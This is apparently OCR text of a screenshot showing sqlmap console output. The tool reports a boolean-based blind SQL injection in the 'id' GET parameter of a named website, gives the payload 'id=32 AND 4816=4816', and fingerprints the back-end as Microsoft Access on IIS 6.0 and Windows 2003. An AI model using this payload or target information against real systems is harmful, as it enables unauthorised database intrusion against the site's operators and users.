 SQLMAP
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:51:36
[18:51:36] [INFO] resuming back-end DBMS 'microsoft access'
[18:51:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=32 AND 4816=4816
---
[18:51:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:51:37] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.ivfbaobao.com'
[*] shutting down at 18:51:37
E:\Python27\YuShen>